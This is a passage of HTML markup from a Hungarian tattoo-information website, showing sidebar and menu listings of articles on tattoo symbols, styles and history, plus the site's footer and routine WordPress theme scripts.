            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/250-eve-szuletett-ludwig-van-beethoven/" rel="bookmark" title="250 éve született  Ludwig van Beethoven">250 éve született  Ludwig van Beethoven</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/erdekes/a-vilag-korul/" class="td-post-category">A világ körül</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" class="td-image-wrap" title="A szúnyog"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Szúnyog" title="A szúnyog"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" title="A szúnyog">A szúnyog</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" class="td-image-wrap" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Visszér tetoválás" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?">A visszereimet szeretném eltüntetni, tetováltathatok rájuk?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/a-tetovalogep-szuletesnapja/" rel="bookmark" class="td-image-wrap" title="A tetoválógép születésnapja"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/oreilly-feltalalo-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/oreilly-feltalalo-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/oreilly-feltalalo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="A tetoválógép születésnapja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/a-tetovalogep-szuletesnapja/" rel="bookmark" title="A tetoválógép születésnapja">A tetoválógép születésnapja</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/erdekes/a-vilag-korul/" class="td-post-category">A világ körül</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tattooglobus.hu/"><img src="http://www.tattooglobus.hu/wp-content/uploads/2018/03/t2g-red.png" alt="ahol minden a tetoválás körül forog" title="TattooGlobus"/></a></div><div class="footer-text-wrap">Tetoválóként rengeteg kérdéssel találkozunk nap mint nap, a minta kitalálásától a tervezésen keresztül egészen a felvarrásig. Mivel az emberiség történetével egyidős műfajról van szó, egyáltalán nem mindegy hogy mikor, mit, hova és miért tetováltatunk.<br />
Azért írjuk ezt az oldalt, hogy mindenki kedvére tájékozódhasson.<br />

Fogadjátok sok szeretettel:<br />
Csajághy Réka & Nagy Marianna<br /><br />
<a href="https://www.facebook.com/tattoodotdesign/" rel="noopener" target="_blank">Tattoo Dot Design - tetoválástervezés</a><br /><br />


<a href="https://www.tattooglobus.hu/kapcsolat/">Kapcsolat</a> | 
<a href="https://www.tattooglobus.hu/adatkezeles/">Adatkezelés</a><div class="footer-email-wrap">Ide írhatsz nekünk: <a href="mailto:tat2@tattooglobus.hu">tat2@tattooglobus.hu</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tat2globus/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tat2globus/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.nz/tattooglobus/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_6970bbaeaae54_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6970bbaeaae54" ><script>var block_td_uid_27_6970bbaeaae54 = new tdBlock();
block_td_uid_27_6970bbaeaae54.id = "td_uid_27_6970bbaeaae54";
block_td_uid_27_6970bbaeaae54.atts = '{"custom_title":"N\u00c9PSZER\u0170 POSZTOK","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_6970bbaeaae54_rand","tdc_css_class":"td_uid_27_6970bbaeaae54_rand","tdc_css_class_style":"td_uid_27_6970bbaeaae54_rand_style"}';
block_td_uid_27_6970bbaeaae54.td_column_number = "1";
block_td_uid_27_6970bbaeaae54.block_type = "td_block_7";
block_td_uid_27_6970bbaeaae54.post_count = "3";
block_td_uid_27_6970bbaeaae54.found_posts = "255";
block_td_uid_27_6970bbaeaae54.header_color = "";
block_td_uid_27_6970bbaeaae54.ajax_pagination_infinite_stop = "";
block_td_uid_27_6970bbaeaae54.max_num_pages = "85";
tdBlocksArray.push(block_td_uid_27_6970bbaeaae54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NÉPSZERŰ POSZTOK</span></h4></div><div id=td_uid_27_6970bbaeaae54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" class="td-image-wrap" title="Tetoválások az ókori Egyiptomban"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Egyiptomi múmia tetoválásai" title="Tetoválások az ókori Egyiptomban"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" title="Tetoválások az ókori Egyiptomban">Tetoválások az ókori Egyiptomban</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/hogyan-terjedt-el-a-tetovalas-angliaban/" rel="bookmark" class="td-image-wrap" title="Hogyan terjedt el a tetoválás Angliában?"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/sutherland-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/sutherland-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/sutherland-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sutherland" title="Hogyan terjedt el a tetoválás Angliában?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/hogyan-terjedt-el-a-tetovalas-angliaban/" rel="bookmark" title="Hogyan terjedt el a tetoválás Angliában?">Hogyan terjedt el a tetoválás Angliában?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/ouroboros/" rel="bookmark" class="td-image-wrap" title="Ouroboros &#8211; saját farkába harap a&nbsp;kígyó"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/03/Ouroboros_nyito368-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/03/Ouroboros_nyito368-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2018/03/Ouroboros_nyito368-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ouroboros &#8211; saját farkába harap a&nbsp;kígyó"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/ouroboros/" rel="bookmark" title="Ouroboros &#8211; saját farkába harap a&nbsp;kígyó">Ouroboros &#8211; saját farkába harap a&nbsp;kígyó</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/" class="td-post-category">Formák, jelek</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_28_6970bbaeab9e4_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6970bbaeab9e4" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NÉPSZERŰ KATEGÓRIÁK</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tattooglobus.hu/temak/erdekes/a-vilag-korul/"><span class="td-cat-name">A világ körül</span><span class="td-cat-no">57</span></a></li><li><a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/"><span class="td-cat-name">Állat szimbólumok</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.tattooglobus.hu/temak/erdekes/tetovalasok-filmekben/"><span class="td-cat-name">Tetoválások filmekben</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/"><span class="td-cat-name">Formák, jelek</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/"><span class="td-cat-name">Kérdezz-felelek</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.tattooglobus.hu/temak/szimbolumok/mesek-mitoszok-vallasok/"><span class="td-cat-name">Mesék, mítoszok, vallások</span><span class="td-cat-no">18</span></a></li><li><a href="https://www.tattooglobus.hu/temak/stilusok/"><span class="td-cat-name">Stílusok</span><span class="td-cat-no">18</span></a></li><li><a href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/"><span class="td-cat-name">Zodiákus</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.tattooglobus.hu/temak/szimbolumok/novenyek/"><span class="td-cat-name">Növény szimbólumok</span><span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-tattoo-menu-container"><ul id="menu-tattoo-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.tattooglobus.hu/temak/erdekes/">Érdekes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-43"><a href="https://www.tattooglobus.hu/temak/szimbolumok/" aria-current="page">Szimbólumok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_6970bbaeabff4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_6970bbaeabff4" ><script>var block_td_uid_29_6970bbaeabff4 = new tdBlock();
block_td_uid_29_6970bbaeabff4.id = "td_uid_29_6970bbaeabff4";
block_td_uid_29_6970bbaeabff4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_29_6970bbaeabff4_rand","tdc_css_class":"td_uid_29_6970bbaeabff4_rand","tdc_css_class_style":"td_uid_29_6970bbaeabff4_rand_style"}';
block_td_uid_29_6970bbaeabff4.td_column_number = "3";
block_td_uid_29_6970bbaeabff4.block_type = "td_block_mega_menu";
block_td_uid_29_6970bbaeabff4.post_count = "4";
block_td_uid_29_6970bbaeabff4.found_posts = "107";
block_td_uid_29_6970bbaeabff4.header_color = "";
block_td_uid_29_6970bbaeabff4.ajax_pagination_infinite_stop = "";
block_td_uid_29_6970bbaeabff4.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_29_6970bbaeabff4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_6970bbaeabff4" id="td_uid_30_6970bbaeac161" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="" href="https://www.tattooglobus.hu/temak/szimbolumok/">Mind</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_31_6970bbaeac179" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="10" href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/">Állat szimbólumok</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_32_6970bbaeac191" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="14" href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/">Formák, jelek</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_33_6970bbaeac1a5" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="393" href="https://www.tattooglobus.hu/temak/szimbolumok/mesek-mitoszok-vallasok/">Mesék, mítoszok, vallások</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_34_6970bbaeac1b8" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="9" href="https://www.tattooglobus.hu/temak/szimbolumok/novenyek/">Növény szimbólumok</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_35_6970bbaeac1ca" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="707" href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/">Országok, városok, zászlók</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_36_6970bbaeac1dc" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="607" href="https://www.tattooglobus.hu/temak/szimbolumok/targyak/">Tárgyak</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_37_6970bbaeac1ee" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="619" href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/">Természet</a><a class="mega-menu-sub-cat-td_uid_29_6970bbaeabff4"  id="td_uid_38_6970bbaeac200" data-td_block_id="td_uid_29_6970bbaeabff4" data-td_filter_value="624" href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/">Zodiákus</a></div></div><div id=td_uid_29_6970bbaeabff4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" class="td-image-wrap" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szkarabeusz tetoválás" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)">A szkarabeusz (ganajtúró, galacsinhajtó bogár)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" class="td-image-wrap" title="A szúnyog"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szúnyog" title="A szúnyog"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" title="A szúnyog">A szúnyog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" class="td-image-wrap" title="Dinoszauruszok"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dinoszaurusz tetoválás" title="Dinoszauruszok"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" title="Dinoszauruszok">Dinoszauruszok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" class="td-image-wrap" title="A szív"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szív tetoválások" title="A szív"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/" class="td-post-category">Formák, jelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" title="A szív">A szív</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6970bbaeabff4" data-td_block_id="td_uid_29_6970bbaeabff4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6970bbaeabff4" data-td_block_id="td_uid_29_6970bbaeabff4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-42"><a href="https://www.tattooglobus.hu/temak/stilusok/">Stílusok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6970bbaeac7e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_6970bbaeac7e6" ><script>var block_td_uid_39_6970bbaeac7e6 = new tdBlock();
block_td_uid_39_6970bbaeac7e6.id = "td_uid_39_6970bbaeac7e6";
block_td_uid_39_6970bbaeac7e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6970bbaeac7e6_rand","tdc_css_class":"td_uid_39_6970bbaeac7e6_rand","tdc_css_class_style":"td_uid_39_6970bbaeac7e6_rand_style"}';
block_td_uid_39_6970bbaeac7e6.td_column_number = "3";
block_td_uid_39_6970bbaeac7e6.block_type = "td_block_mega_menu";
block_td_uid_39_6970bbaeac7e6.post_count = "5";
block_td_uid_39_6970bbaeac7e6.found_posts = "18";
block_td_uid_39_6970bbaeac7e6.header_color = "";
block_td_uid_39_6970bbaeac7e6.ajax_pagination_infinite_stop = "";
block_td_uid_39_6970bbaeac7e6.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_39_6970bbaeac7e6);
</script><div id=td_uid_39_6970bbaeac7e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" class="td-image-wrap" title="Kalligráfia"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kalligráfia" title="Kalligráfia"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" title="Kalligráfia">Kalligráfia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/minimal-portrek/" rel="bookmark" class="td-image-wrap" title="Minimál portrék"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-300x207.jpg 300w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo.jpg 400w" sizes="(max-width: 218px) 100vw, 218px" alt="Minimál portré" title="Minimál portrék"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/minimal-portrek/" rel="bookmark" title="Minimál portrék">Minimál portrék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/a-chicano-stilus/" rel="bookmark" class="td-image-wrap" title="A chicano stílus"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chicano stílus" title="A chicano stílus"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/a-chicano-stilus/" rel="bookmark" title="A chicano stílus">A chicano stílus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
